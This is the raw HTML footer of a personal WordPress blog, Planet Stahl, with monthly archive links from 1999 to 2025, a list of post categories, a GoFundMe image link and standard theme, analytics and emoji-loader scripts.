	<li><a href='https://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='https://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='https://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='https://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='https://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='https://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='https://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='https://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='https://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='https://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="https://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2025 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"1168\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "1168" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
